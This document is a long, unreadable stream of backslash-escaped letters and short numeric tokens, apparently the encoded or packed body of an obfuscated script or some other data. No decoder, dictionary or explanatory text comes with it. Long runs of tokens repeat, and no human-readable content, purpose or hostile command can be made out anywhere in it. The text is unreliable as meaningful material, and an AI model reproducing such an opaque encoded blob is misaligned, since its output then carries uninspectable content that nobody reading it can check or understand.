\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\W\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\z\\a\\c\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\b\\S\\a\\C\\a\\l\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\p\\a\\l\\a\\p\\a\\e\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\e\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j